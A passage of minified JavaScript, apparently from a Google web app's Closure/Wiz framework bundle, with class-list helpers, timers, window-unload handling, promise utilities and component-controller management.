a.classList?a.classList:SB(a).match(/\S+/g)||[]},UB=function(a,b){typeof a.className=="string"?a.className=b:a.setAttribute&&a.setAttribute("class",b)},VB=function(a,b){return a.classList?a.classList.contains(b):Qa(TB(a),b)},yn=function(a,b){if(a.classList)a.classList.add(b);else if(!VB(a,b)){var c=SB(a);UB(a,c+(c.length>0?" "+b:b))}},WB=function(a,b){if(a.classList)Array.prototype.forEach.call(b,
function(e){yn(a,e)});else{var c={};Array.prototype.forEach.call(TB(a),function(e){c[e]=!0});Array.prototype.forEach.call(b,function(e){c[e]=!0});b="";for(var d in c)b+=b.length>0?" "+d:d;UB(a,b)}},XB=function(a,b){a.classList?a.classList.remove(b):VB(a,b)&&UB(a,Array.prototype.filter.call(TB(a),function(c){return c!=b}).join(" "))},YB=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){XB(a,c)}):UB(a,Array.prototype.filter.call(TB(a),function(c){return!Qa(b,c)}).join(" "))},ZB=function(a,
b,c){c?yn(a,b):XB(a,b)},$B=function(a,b,c){VB(a,b)&&(XB(a,b),yn(a,c))};var Hm=function(a,b){Og.call(this);this.N=a||1;this.H=b||m;this.O=A(this.TH,this);this.U=Rm()};N(Hm,Og);h=Hm.prototype;h.enabled=!1;h.Qe=null;h.setInterval=function(a){this.N=a;this.Qe&&this.enabled?(this.stop(),this.start()):this.Qe&&this.stop()};h.TH=function(){if(this.enabled){var a=Rm()-this.U;a>0&&a<this.N*.8?this.Qe=this.H.setTimeout(this.O,this.N-a):(this.Qe&&(this.H.clearTimeout(this.Qe),this.Qe=null),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}};
h.start=function(){this.enabled=!0;this.Qe||(this.Qe=this.H.setTimeout(this.O,this.N),this.U=Rm())};h.stop=function(){this.enabled=!1;this.Qe&&(this.H.clearTimeout(this.Qe),this.Qe=null)};h.Ga=function(){Hm.Fa.Ga.call(this);this.stop();delete this.H};
var P=function(a,b,c){if(typeof a==="function")c&&(a=A(a,c));else if(a&&typeof a.handleEvent=="function")a=A(a.handleEvent,a);else throw Error("wa");return Number(b)>2147483647?-1:m.setTimeout(a,b||0)},aC=function(a){m.clearTimeout(a)},bC=function(a){var b=null;return(new Hy(function(c,d){b=P(function(){c(void 0)},a);b==-1&&d(Error("xa"))})).Oe(function(c){aC(b);throw c;})};var dC=function(a){var b=document.documentElement.getBoundingClientRect();return!cC(a)&&Tv(a,1)!=1&&b.height>b.width},eC=function(){return!!Kx("neVct-BvBYQ-N4imRe")},fC=function(a){return th(F(a,15),"")==""},gC=function(a){var b=null;return function(){b?b():b=a}},oaa=function(a){a&&(VB(a,"i4ewOd-jfdpUb-YLEHIf")||P(function(){yn(a,"i4ewOd-jfdpUb-YLEHIf")},0))};N(yh,C);var hC=[];yh.prototype.listen=function(a,b,c,d){Array.isArray(b)||(b&&(hC[0]=b.toString()),b=hC);for(var e=0;e<b.length;e++){var f=Pg(a,b[e],c||this.handleEvent,d||!1,this.va||this);if(!f)break;this.O[f.key]=f}return this};yh.prototype.Rf=function(a,b,c,d){return iC(this,a,b,c,d)};var iC=function(a,b,c,d,e,f){if(Array.isArray(c))for(var g=0;g<c.length;g++)iC(a,b,c[g],d,e,f);else{b=rA(b,c,d||a.handleEvent,e,f||a.va||a);if(!b)return a;a.O[b.key]=b}return a};
yh.prototype.mc=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)this.mc(a,b[f],c,d,e);else c=c||this.handleEvent,d=bb(d)?!!d.capture:!!d,e=e||this.va||this,c=sA(c),d=!!d,b=kA(a)?a.wk(b,c,d,e):a?(a=uA(a))?a.wk(b,c,d,e):null:null,b&&(zA(b),delete this.O[b.key]);return this};var jC=function(a){De(a.O,function(b,c){this.O.hasOwnProperty(c)&&zA(b)},a);a.O={}};yh.prototype.Ga=function(){yh.Fa.Ga.call(this);jC(this)};yh.prototype.handleEvent=function(){throw Error("ya");};N(zh,C);zh.prototype.Ga=function(){this.N.dispose();delete this.N;zh.Fa.Ga.call(this)};var kC=function(){C.apply(this,arguments)};M(kC,C);Ah.prototype.toString=function(){this.N||(this.N="lib:"+this.H);return this.N};Ah.prototype.getType=function(){return this.H};var lC=new Kg("fJuxOc");var mC=new Kg("NGntwf");var paa=new Kg("ofuapc");var nC=function(a){this.H=a};nC.prototype.getWindow=function(){return this.H};nC.prototype.prompt=function(a,b){var c=(c=VA(this.H.tc(),mC))?c.H():null;a=this.H.getWindow().prompt(a,b);c?c.focus():(b=VA(this.H.tc(),mC))&&b.N();return a};var oC=function(a,b,c){c=c===void 0?!1:c;Og.call(this);this.W=qaa++;this.N=a;this.H=new yh(this);this.O=b;this.V=[];this.U=!1;this.H.listen(this.N,"unload",this.hs);this.H.listen(this.N,"beforeunload",this.ha);a=b.get(lC);this.getWindow()!=top&&a.N||(a.N=this);a.H.push(this);a.O.listen(this,"k",a.qa);a.O.listen(this,"l",a.V);c||XA(this.O,paa,new nC(this))};N(oC,Og);var qaa=1;h=oC.prototype;h.Ir=!1;h.wv=!1;h.getId=function(){return this.W};h.isVisible=function(){return!0};
h.hs=function(){jC(this.H);raa(this);this.dispatchEvent(new pC(this,this.wv));this.dispose()};var raa=function(a){r(a.V,function(b){b.dispose()});a.V.length=0};oC.prototype.ha=function(a){if(!this.U){var b=[],c=new qC(this,this.Ir,b);this.wv=this.Ir;this.Ir=!1;try{this.dispatchEvent(c)}catch(d){}db(b);!c.O&&b.length&&(a.H.returnValue=b.join("\n"));if(Uu&&b.length)return b.join("\n")}};oC.prototype.getWindow=function(){return this.N};oC.prototype.tc=function(){return this.O};
oC.prototype.Ga=function(){oC.Fa.Ga.call(this);xg(this.H);this.N=this.H=null};var qC=function(a,b,c){E.call(this,"k",a);this.U=c;this.W=b;this.O=!1};N(qC,E);var pC=function(a){E.call(this,"l",a)};N(pC,E);var rC=function(a){var b=window;if(!b.location)try{JSON.stringify(b)}catch(d){}var c=b.location&&b.location.ancestorOrigins;if(c!==void 0)return c&&c.length?c[a?0:c.length-1]==b.location.origin:!0;try{return(a?b.parent:b.top).location.href!==void 0}catch(d){return!1}};N(Dh,Bh);Dh.prototype.Ha=function(a,b,c){this.wb++;this.va[a]=[b,c];this.Wd||(this.Ba&&b?this.callback([a,c]):this.Ta&&!b?this.H(c):this.wb==this.qa.length&&this.callback(this.va));this.Pa&&!b&&(c=null);return c};Dh.prototype.H=function(a){Dh.Fa.H.call(this,a);for(a=0;a<this.qa.length;a++)this.qa[a].cancel()};var sC=function(a){return KA(new Dh(a,!1,!0),function(b){for(var c=[],d=0;d<b.length;d++)c[d]=b[d][1];return c})};var tC=function(a){Og.call(this);this.ha=a;this.O=new yh(this);this.H=[];rC(!0)&&(this.W=window.frameElement);this.oa=[];this.U=saa(this)};M(tC,Og);tC.prototype.Ga=function(){Og.prototype.Ga.call(this);this.O.dispose();this.W=this.U=this.H=this.O=null};var taa=function(a){var b=new tC(a);XA(a,lC,b)},vC=function(a,b){a.isDisposed()||a.ha.isDisposed()||(a.dispatchEvent(new uC(b.toString())),a.U[b].callback())};
tC.prototype.qa=function(a){var b=a.target,c=b==this.N;if(b==this.N&&b.isVisible()){var d=[];r(this.H,function(e){e!=this.N&&d.push(e.qa())},this);d.length>0&&(a.U.push("The following windows will be closed:\n"),a.U.push(d.join("\n")))}c&&(this.dispatchEvent(new wC(this,a.U)),a.O=a.O||!1)};
tC.prototype.V=function(a){var b=a.target;this.O.mc(b,"l",this.V);if(b==this.N&&!this.U.uling.Wd){if(this.W&&!a.W)for(a=0;a<this.H.length;a++);La(this.H,function(c){if(c!=b){c.U=!0;var d=c.N;c.hs();d&&d.close()}},this);vC(this,"uling");vC(this,"u");this.N=null}this.H&&b&&Ua(this.H,b)};
var saa=function(a){return Lu([["dr","o"],["idr","p"],["ivr","q"],["ll","r"],["l","n"],["uling","t"],["u","u"]],function(b,c){var d=new Bh;b[c[0]]=d;this.oa.push(c[0]);KA(d,function(){this.dispatchEvent(c[1])},this);return b},{},a)},wC=function(){E.call(this,"s")};M(wC,E);var uC=function(){E.call(this,"v")};M(uC,E);var xC=function(a){zh.call(this,a);var b=this;a=Bn.H;taa(a);new oC(window,a);this.O=a.get(lC);this.N.listen(this.O,"t",function(){b.H.getState().va.set("j")});this.N.listen(this.O,"s",function(){b.H.getState().va.set("i")});P(function(){b.H.getState().va.set("h")},0)};M(xC,zh);var yC=function(){Og.apply(this,arguments)};M(yC,Og);var zC=function(){C.apply(this,arguments)};M(zC,C);var AC=function(){E.call(this,"w")};M(AC,E);var BC=function(a){zh.call(this,a);this.N.listen(this.H,"w",A(this.O,this),!1);this.O()};M(BC,zh);BC.prototype.O=function(){var a=uaa(this);a=a!=Number.POSITIVE_INFINITY?this.H.getState().ua.N+a*.75+Math.random()*a*.25-3E5-Rm():a;a!=Number.POSITIVE_INFINITY&&P(A(this.U,this),a)};BC.prototype.U=function(){var a=this.H.getState().ua;a.O=Rm();var b=th(F(a.H.N,1,Wq)),c=A(a.V,a);a=A(a.U,a);CC("refresh",c,a,{mid:b})};
var uaa=function(a){var b=Number.POSITIVE_INFINITY;a=DC(a.H.N);r(a,function(c){r(Sr(c),function(d){var e=$f(cp(d,9));L(d,Zr,14)&&(e=0);e&&(b=Math.min(b,e))})});return Math.max(b,6E5)};var or=new Map,vaa=new Map,Fh=new Map,Gh=new Map;var EC=D("RyvaUb");var FC=D("V3dDOb",[EC]);var waa=D("O1VPAb",[FC]);var Jh={},Kh={};var Mh=void 0;var Oh=Symbol("Ea");var GC=function(a){aa.call(this,a);this.name="\u0275NotFound"};M(GC,aa);var si=Sh("WizInjectionContext_ModelRootElement"),ti=Sh("WizInjectionContext_RendererData"),ui=Sh("WizInjectionContext_InjectingConstructor"),Vh=Sh("WizInjectionContext_AppContext"),Xh=Sh("WizInjectionContext_Dispatcher"),mi=Sh("WizInjectionContext_RootElement"),ri=Sh("WizInjectionContext_AsyncDeps");var xaa=Symbol("Fa"),yaa=Symbol("Ga");var ai=function(a){var b=this;this.state=0;this.H=[];var c=function(e){if(b.state===0){b.value=e;b.state=1;for(var f=0;f<b.H.length;f++){var g=v(b.H[f]).next().value;try{g(e)}catch(k){}}b.H=[]}},d=function(e){if(b.state===0){b.error=e;b.state=2;for(var f=0;f<b.H.length;f++){var g=v(b.H[f]);g.next();g=g.next().value;try{g(e)}catch(k){}}b.H=[]}};try{a(c,d)}catch(e){d(e)}},ci=function(a,b,c){switch(a.state){case 0:a.H.push([b,c]);break;case 1:b(a.value);break;case 2:c(a.error);break;default:oc(a.state)}},
kk=function(a){switch(a.state){case 0:return{state:a.state};case 1:return{state:a.state,value:a.value};case 2:return{state:a.state,error:a.error};default:oc(a.state)}};ai.prototype.map=function(a,b){var c=this;return new ai(function(d,e){ci(c,function(f){try{d(a(f))}catch(g){e(g)}},function(f){try{e(b?b(f):f)}catch(g){e(g)}})})};ai.prototype.flatMap=function(a,b){var c=this;return new ai(function(d,e){ci(c,function(f){try{ci(a(f),d,e)}catch(g){e(g)}},function(f){try{e(b?b(f):f)}catch(g){e(g)}})})};
var Mi=function(a){return new ai(function(b){b(a)})},Di=function(a){return new ai(function(b,c){c(a)})},Oi=function(a){return new ai(function(b,c){a.length||b([]);for(var d=a.length,e=Array(d),f=0,g={ij:0};g.ij<d;g={ij:g.ij},g.ij++)ci(a[g.ij],function(k){return function(l){e[k.ij]=l;f++;f===d&&b(e)}}(g),function(k){c(k)})})};var HC=function(a){var b="Df";if(a.Df&&a.hasOwnProperty(b))return a.Df;b=new a;return a.Df=b};var Mj=function(){this.H={}};Mj.prototype.register=function(a,b){this.H[a.toString()]=b};var Zj=function(a,b){var c;if((a=a.H[b.toString()])==null)var d=void 0;else{var e;d=(e=a.W)!=null?e:a.H}return(c=d)!=null?c:b},Lj=function(a,b){a=a.H[b.toString()];if(!a)throw Error("Ha`"+b);return a};Mj.getInstance=function(){return HC(Mj)};var Hi=function(){this.N={};this.Ua=null;this.H=new Set;this.U=null;this.O=new Set;this.V=zaa},Pp=function(a,b){a.Ua=b};Hi.prototype.tc=function(){return this.Ua};Hi.prototype.register=function(a,b){Jg(a,b);this.N[a.toString()]=b};Hi.prototype.Ie=function(a){if(a=Lg(a))return a};
var Gi=function(a,b){b=Zj(Mj.getInstance(),b);var c=a.N[b.toString()];if(c){for(var d=v(a.H),e=d.next();!e.done;e=d.next())e.value.H([b]);return Mi(c)}return b instanceof Kg?new ai(function(f,g){IC(a,[b]).then(function(){a.N[b.toString()]||g(JC(a,b));f(a.N[b.toString()])},g)}):Di(JC(a,b))},Yk=function(a,b){b=Zj(Mj.getInstance(),b);var c=a.N[b.toString()];if(c){a=v(a.H);for(var d=a.next();!d.done;d=a.next())d.value.H([b])}return c},IC=function(a,b){a=Aaa(a,b);return KC?ei(a):a},Aaa=function(a,b){var c=
Mj.getInstance();b=b.map(function(q){return Zj(c,q)});b=[].concat(Mg(new Set(b)));var d=[],e=[];b.forEach(function(q){a.N[q.toString()]?d.push(q):e.push(q)});var f=e.filter(function(q){return!a.O.has(q)});if(d.length){b=v(a.H);for(var g=b.next();!g.done;g=b.next())g.value.H(d)}if(f.length)for(b=v(a.H),g=b.next();!g.done;g=b.next())g.value.U(f);b=Ng(e).ql.filter(function(q){return q instanceof Kg&&!a.N[q.toString()]&&!c.H[q.toString()]});var k=new Set;b.forEach(function(q){q=q.H;q!=null&&k.add(q)});
if(!k.size)return KC?Ly():Promise.resolve();f.forEach(function(q){a.O.add(q)});try{var l=Object.values(a.V(a,[].concat(Mg(k))))}catch(q){var n;KC?n=My(q):n=Promise.reject(q);l=[n]}var p=function(){f.forEach(function(q){a.O.delete(q)})};return Baa(l).then(function(){p();if(f.length)for(var q=v(a.H),t=q.next();!t.done;t=q.next())t.value.O(f)},function(q){p();if(f.length)for(var t=v(a.H),u=t.next();!u.done;u=t.next())u.value.N(f);throw q;})},JC=function(a,b){a=v(a.H);for(var c=a.next();!c.done;c=a.next())c.value.N([b]);
return new TypeError("Ia`"+b)};Hi.getInstance=function(){return HC(Hi)};var LC=function(a){a.U||(a.U=Hg());return a.U},zaa=function(a,b){return LC(a).nj(b)},Baa=function(a){return KC?Yy(a):Promise.all(a)},KC=!Gu;var ji=Symbol("Ja");var ni=Symbol("Na");var vi={};var Fi=function(){this.context=Mh};Fi.prototype.isDisposed=function(){return!((this==null?0:this.context)&&!this.context.isDisposed)};Fi.prototype.getContext=function(){this.isDisposed();return this.context};var Ii=function(a){a=Error.call(this,a);this.message=a.message;"stack"in a&&(this.stack=a.stack);Object.setPrototypeOf(this,this.constructor.prototype)};M(Ii,Error);var Xj=function(a){this.H=a;this.description=this.N=a.toString()};Xj.prototype.Ie=function(){return this.H};Xj.prototype[ji]=function(a,b){var c;if((c=MC)==null?0:c.aE(this.H)){var d;if(c=(d=MC)==null?void 0:d.getInstance(this.H)){c.then(a,b);return}}d=Zj(Mj.getInstance(),this.H);Ji(d)[ji](a,b)};Xj.prototype[xaa]=function(){return[{type:yaa,key:this.H.toString()}]};
var NC=function(a){Xj.call(this,a);var b=this;this.wc=Rh("root",function(){var c;if((c=MC)==null?0:c.aE(b.H))throw Error("Sa");c=Yk(Hi.getInstance(),b.H);if(!c){c=Zj(Mj.getInstance(),b.H);if(b.H===c)throw Error("Ta`"+b.H);throw Error("Ua`"+b.H+"`"+c);}return Ci(c)});this[ji]=void 0};M(NC,Xj);var MC;Lh({preload:function(a,b){for(var c=[],d=Object.keys(b),e=v(d),f=e.next();!f.done;f=e.next())f=b[f.value],f instanceof Xj?c.push(f.Ie()):f instanceof Kg&&c.push(f);b=IC(Hi.getInstance(),c);c={};d=v(d);for(e=d.next();!e.done;e=d.next())c[e.value]=b;return c}},!0);Lh({context:function(a,b){return Mi(a.Yd(b))},fi:function(a,b){try{var c=b;typeof b==="function"&&(c=b.call(a,a));return c instanceof ai?c:Promise.resolve(c)}catch(d){return Promise.reject(d)}}});
Lh({Ua:function(a,b){a=Object.keys(b);for(var c={},d=v(a),e=d.next();!e.done;e=d.next()){e=e.value;var f=b[e],g=Lg(f),k=void 0;g?k=g:k=f;c[e]=k}b=Yh();if(!b)throw Error("Xa");try{var l=aB(b,Object.values(c));b={};for(var n=v(a),p=n.next();!p.done;p=n.next()){var q=p.value;b[q]=bi(l[c[q].toString()])}return b}catch(t){l=Di(t);n={};a=v(a);for(p=a.next();!p.done;p=a.next())n[p.value]=l;return n}}},!0);Lh({Tm:function(a,b){a=b.call(a,a);return Array.isArray(a)?bi(sC(a)):a instanceof Bh?bi(a):a}});var OC;try{var PC,QC,RC=(QC=(PC=window)==null?void 0:PC.top)!=null?QC:m;RC.U3bHHf!=null||(RC.U3bHHf=0);OC=String(RC.U3bHHf++)}catch(a){m.U3bHHf!=null||(m.U3bHHf=0),OC=String(m.U3bHHf++)}
var nk=OC,Caa=function(a,b){a.__wizdispatcher_resolve&&(a.__wizdispatcher_resolve(),delete a.__wizdispatcher_resolve);a.__wizdispatcher=b},SC=function(a,b){b&&(b.En=nk,b&&qk(b));a.__jscontroller=b},TC=function(a){var b=a.__jscontroller;b&&qk(b);return a.__jscontroller},Ui=function(a){return a.__owner},UC=function(a){a&&qk(a);if(a.pending){var b=kk(a.pending),c=b.state;b=b.value;if(c===0){var d;(d=a.cancel)==null||d.call(a,"disposed")}else c===1&&xg(b)}else xg(a.instance)},qk=function(a){if(a.En!==
nk){var b=Object.entries(a).filter(function(c){c=v(c);c.next();return typeof c.next().value==="string"}).map(function(c){var d=v(c);c=d.next().value;d=d.next().value;return c+"="+d}).join(", ");throw Error("Ya`"+nk+"`"+a.En+"`"+b);}};var VC=new WeakMap,$i=new WeakMap;var Si=!1,Zi=new WeakMap;var cj={};var fj=void 0;var Uk=function(a,b){this.Ua=a;this.qn=b};h=Uk.prototype;h.tc=function(){return this.Ua};h.Hd=function(){return this.Ua};h.Yd=function(){throw Error("$a");};h.getData=function(){throw Error("$a");};h.Lh=function(){return{Ua:this.Ua,qn:this.qn,Sv:this}};h.mi=function(){this.H||(this.H=wi(this.Lh()));return this.H};h.toString=function(){return"context:"+fi(this.qn)};var WC=function(){this.H=[]};WC.prototype.add=function(a){this.H.push(a)};var Daa=function(a){return new ai(function(b,c){Ch(new Dh(a.H,void 0,!0),b,c)})},XC=function(){C.call(this);this.Tk=Yh();this.Ee=Th(1);this.Ee.Vt=fi(this)+"_obj_ictx"};M(XC,C);XC.prototype.Ga=function(){this.yh();C.prototype.Ga.call(this);qi(this.Ee)};XC.prototype.toString=function(){return fi(this)+"["+cb(this)+"]"};var YC=function(a,b){b=b instanceof Bh?b:MA(b);a.Td||(a.Td=new WC);a.Td.add(b)};XC.prototype.MA=function(){};
XC.prototype.tB=function(){var a=this,b=Mi();this.Td&&(b=b.flatMap(function(){return Daa(a.Td)}));this.xo&&(b=b.flatMap(function(){return a.xo.H()}));return b};XC.Ca=function(){return{}};h=XC.prototype;h.tc=function(){return this.Tk};h.Hd=function(){return this.Tk};h.yh=function(){};h.Yd=function(){throw Error("$a");};h.getData=function(){throw Error("$a");};h.mi=function(){if(this.isDisposed())throw Error("eb`"+fi(this));return this.Ee};
fj=function(a,b,c){var d=ij(b,c,a),e=c.mi();d=d.flatMap(function(f){var g=Nh(e);try{var k=new b(f),l,n;return((n=(l=k.tB)==null?void 0:l.call(k,0))!=null?n:Mi()).map(function(){return k})}finally{Nh(g)}}).map(function(f){var g=Nh(e);try{var k;(k=f.MA)==null||k.call(f);dj(a,f);return f}finally{Nh(g)}});c instanceof Uk&&ci(d,function(){},function(){c.H&&qi(c.H)});return d};var jj=Symbol(void 0);var Eaa=new RegExp("^\\.?(?:\\&\\w+\\|)?("+vx("#")+"?\\w+)(?:\\(([\\w|=-]+)\\))?$"),Faa=RegExp("^(trigger.[\\w\\.]+)(?:\\(([\\w|=-]+)\\))?$");var ZC=function(a,b,c){this.action=a;this.target=b||null;this.Jb=c||null};ZC.prototype.toString=function(){return"wiz.Action<name="+this.action+", jsname="+this.target+">"};var $C={},aD=function(){this.H=[]},bD=function(a){var b=$C[a];if(b)return b;var c=a.startsWith("trigger.");b=a.split(",");var d=new aD;b.forEach(function(e){e=ha(e);e=e.match(c?Faa:Eaa);var f=null,g=null;if(e[2])for(var k=e[2].split("|"),l=0;l<k.length;l++){var n=k[l].split("=");n[1]?(f||(f={}),f[n[0]]=n[1]):g=n[0]}d.add(new ZC(e[1],g,f))});return $C[a]=d};aD.prototype.get=function(){return this.H};aD.prototype.add=function(a){this.H.push(a)};var rj={};var Jj={};var Kj={};var Gaa=/;\s*|\s+/,Qj=function(a){return a.trim().split(Gaa).filter(function(b){return b.length>0})},Pj=new WeakSet;var cD=0,Np=function(a,b,c){C.call(this);var d=this;this.V=a;this.wa=b;this.ua=function(e){Rf(e)};this.N=new Haa(function(){return dD(d,0,!1)},this.ua);this.H=new Set;this.U=new Set;this.qa=null;this.va=new Set;this.oa=this.O=null;a.__wizmanager=this;Iaa(this,c||Ug(a))};M(Np,C);var Iaa=function(a,b){var c=a.Aa.bind(a);b.addEventListener("scroll",c);fA(a,function(){b.removeEventListener("scroll",c)})},pk=function(a){return Dj(a).__wizmanager},Qp=function(a){var b=a.N;b.H||(b.H=!0);eD(a.N)};
Np.prototype.Aa=function(){var a=this;this.H&&(this.O||(this.O=az()),this.oa&&window.clearTimeout(this.oa),this.oa=window.setTimeout(function(){a.O&&(a.O.resolve(),a.O=null)},200))};
var fD=function(a,b){if(!gA(a.wa)){var c=[];b.forEach(function(e){var f=e.getAttribute("jscontroller");f&&!e.getAttribute("jslazy")&&(e=Oj(f))&&!a.va.has(e)&&(c.push(e),a.va.add(e))});if(c.length>0){var d;(d=IC(Hi.getInstance(),c))==null||d.then(void 0,function(){})}}},ok=function(a,b){a.isDisposed()||a.H.has(b)||gD(a,[b],!0)},iD=function(a,b){var c=Array.from(b.querySelectorAll(hD));if(a.ha){a=v(a.ha);for(var d=a.next();!d.done;d=a.next()){d=v(d.value.querySelectorAll(hD));for(var e=d.next();!e.done;e=
d.next())c.push(e.value)}}bj(b).forEach(function(f){Array.from(f.querySelectorAll(hD)).forEach(function(g){return c.push(g)})});return c.filter(function(f){return Ij(f,"rcuQ6b")&&Jaa.test(f.getAttribute("jsaction"))||Sj.some(function(g){return f.hasAttribute(g)})})},dD=function(a,b,c){if(a.isDisposed())return My(Error());if(a.O)return a.O.promise.then(function(){return dD(a,b,c)});var d="triggerRender_"+cD;Wj()&&(window.performance.mark(d),cD++);return ez(Kaa(a,c),function(){Wj()&&(window.performance.measure("fcbyXe",
d),window.performance.clearMarks(d),window.performance.clearMeasures("fcbyXe"))})},Kaa=function(a,b){var c=Laa(a.N);if(c&&!b){b=[];for(var d=0;d<c.wt.length;d++){var e=c.wt[d];if(a.V.documentElement.contains(e))b.push(e);else if(a.ha)for(var f=v(a.ha),g=f.next();!g.done;g=f.next())if(g.value.contains(e)){b.push(e);break}}c.Mg.forEach(function(l){a.W(l);iD(a,l).forEach(function(n){a.W(n)})});return gD(a,b)}c=iD(a,a.V);b=[];var k=new Set;for(d=0;d<c.length;d++)e=c[d],a.H.has(e)?k.add(e):b.push(e);a.H.forEach(function(l){k.has(l)||
a.W(l)});return gD(a,b)},gD=function(a,b,c){c=c===void 0?!1:c;for(var d=[],e=0;e<b.length;e++){var f=b[e],g=f.getAttribute("jscontroller"),k=f.getAttribute("jsowner"),l=f.getAttribute("jsmodel");l&&Rj(f,!1);if(Ij(f,"rcuQ6b")||g||k||l){if(a.H.has(f))continue;a.H.add(f)}Ij(f,"dyRcpb")&&(f.setAttribute=Uj,f.removeAttribute=Vj);Ij(f,"rcuQ6b")?d.push(f):c||a.U.add(f)}c||(fD(a,d),Maa(a));return Naa(d)},Maa=function(a){jD<0||!a.U.size||(a.qa&&window.clearTimeout(a.qa),a.qa=window.setTimeout(function(){fD(a,
a.U);a.U.clear()},jD))},Naa=function(a){if(!a.length)return Ly();var b=Wj();b&&(window.performance.clearMeasures("kDcP9b"),window.performance.clearMarks("O7jPNb"),window.performance.mark("O7jPNb"));a.forEach(function(c){try{Bj(c,"rcuQ6b",void 0,!1)}catch(d){window.setTimeout(function(){throw d;},0)}});b&&window.performance.measure("kDcP9b","O7jPNb");return Ly()};
Np.prototype.W=function(a){var b=a.__soy;b&&b.dispose();(b=a.__component)&&b.dispose();(b=TC(a))&&UC(b);SC(a);if(b=a.__jsmodel){b=Object.values(b);for(var c=0;c<b.length;c++)UC(b[c])}a.__jsmodel=void 0;(b=Ui(a))&&$i.has(b)&&Ua($i.get(b),a);this.H.delete(a);this.U.delete(a)};Np.prototype.Ga=function(){C.prototype.Ga.call(this);this.H.forEach(this.W.bind(this));this.U.clear();this.V=null};
var Haa=function(a,b){this.ha=a;this.W=b;this.O=[];this.U=[];this.H=!1;this.V=this.N=null},Laa=function(a){var b=a.H?null:{wt:a.O,Mg:a.U};a.O=[];a.U=[];a.H=!1;return b},eD=function(a){a.N||(a.N=new Hy(function(b){var c=!1;a.V=function(){c||(a.N=null,a.V=null,c=!0,b(a.ha()))};a.W(a.V)}),a.N.Oe(function(){}))},jD=0,Jaa=RegExp("(\\s*rcuQ6b\\s*:\\s*trigger)"),Sj=["jscontroller","jsmodel","jsowner"],hD=Tj();["[jsname=coFSxe]","[mica-app-id]"].map(function(a){return Tj(a)});var Hk=Symbol("gb");var dk=function(a){GC.call(this,"No valid model for "+fi(a));this.key=a};M(dk,GC);var ik=void 0,lk=void 0;var rk=!Ru&&!va();var Oaa=/^\[([a-z0-9-]+)(="([^\\"]*)")?]$/,lD=function(a){if(typeof a=="string"){if(a.charAt(0)==".")return Paa(a.substr(1));if(a.charAt(0)=="["){var b=Oaa.exec(a);return kD(b[1],a.indexOf("=")==-1?void 0:b[3])}return Qaa(a)}return a},Paa=function(a){return function(b){return b.getAttribute&&VB(b,a)}},kD=function(a,b){return function(c){return b!==void 0?c.getAttribute&&c.getAttribute(a)==b:c.hasAttribute&&c.hasAttribute(a)}},Qaa=function(a){a=a.toUpperCase();return function(b){return(b=b.tagName)&&
b.toUpperCase()==a}},Raa=function(){return!0},mD=function(a){return function(b){return b!=a}},Saa=function(a,b){return arguments.length==2?function(c){return uk(c,a)==b}:function(c){return vk(c,a)}};var nD=function(a,b){this.U=a;this.N=b},oD=function(a){throw Error("kb`"+a.U);},pD=function(a,b){return new TypeError("lb`"+b+"`"+a.U+"`"+a.N+"`"+typeof a.N)};nD.prototype.string=function(a){return arguments.length==0?qD(this):rD(this,a)};var rD=function(a,b){var c;return(c=sD(a))!=null?c:b},qD=function(a){var b=sD(a);b===null&&oD(a);return b},sD=function(a){var b=a.N;if(b==null)return null;if(typeof b==="string")return b;throw pD(a,"string");};
nD.prototype.O=function(a){return arguments.length==0?tD(this):uD(this,a)};var uD=function(a,b){var c;return(c=vD(a))!=null?c:b},tD=function(a){var b=vD(a);b===null&&oD(a);return b},vD=function(a){var b=a.N;if(b==null)return null;if(typeof b==="boolean")return b;if(typeof b==="string"){b=b.toLowerCase();if(b==="true"||b==="1")return!0;if(b==="false"||b==="0")return!1}throw pD(a,"boolean");};nD.prototype.V=function(a){return arguments.length==0?wD(this):xD(this,a)};
var xD=function(a,b){var c;return(c=yD(a))!=null?c:b},wD=function(a){var b=yD(a);b===null&&oD(a);return b},yD=function(a){var b=a.N;if(b==null)return null;if(typeof b==="number")return b;if(typeof b==="string"){var c=Number(b);if(!isNaN(c)&&(c!==0||b.trim().length!==0))return c}throw pD(a,"number");};nD.prototype.H=function(){return this.N!=null};nD.prototype.toString=function(){return qD(this)};
nD.prototype.object=function(a){var b=this.N;if(b==null)return a===void 0&&oD(this),a;if(typeof b==="object"&&b.constructor===Object){a={};var c=this.U+".",d;for(d in b)a[d]=new nD(c+d,b[d]);return a}throw pD(this,"object");};var zD={gx:"button",hx:"checkbox",COLOR:"color",hJ:"date",iJ:"datetime",jJ:"datetime-local",rJ:"email",CJ:"file",HIDDEN:"hidden",KJ:"image",lA:"menu",eK:"month",mK:"number",oK:"password",sA:"radio",uK:"range",wK:"reset",tA:"search",FK:"select-multiple",GK:"select-one",VK:"submit",cL:"tel",TEXT:"text",dL:"textarea",gL:"time",URL:"url",tL:"week"};var AD=function(a,b){this.H=wk(a);this.N=b};AD.prototype[Symbol.iterator]=function(){return this};AD.prototype.next=function(){var a=this.H.next();return{value:a.done?void 0:this.N.call(void 0,a.value),done:a.done}};var BD=function(a,b){return new AD(a,b)},CD=function(a){this.N=a;this.H=0};CD.prototype[Symbol.iterator]=function(){return this};CD.prototype.next=function(){for(;this.H<this.N.length;){var a=this.N[this.H].next();if(!a.done)return a;this.H++}return{done:!0}};
var Taa=function(){return new CD(vf.apply(0,arguments).map(wk))};xk.prototype.next=function(){return DD};var DD={done:!0,value:void 0};xk.prototype.Hi=function(){return this};var HD=function(a){if(a instanceof ED||a instanceof FD||a instanceof GD)return a;if(typeof a.next=="function")return new ED(function(){return a});if(typeof a[Symbol.iterator]=="function")return new ED(function(){return a[Symbol.iterator]()});if(typeof a.Hi=="function")return new ED(function(){return a.Hi()});throw Error("mb");},ED=function(a){this.H=a};ED.prototype.Hi=function(){return new FD(this.H())};ED.prototype[Symbol.iterator]=function(){return new GD(this.H())};ED.prototype.N=function(){return new GD(this.H())};
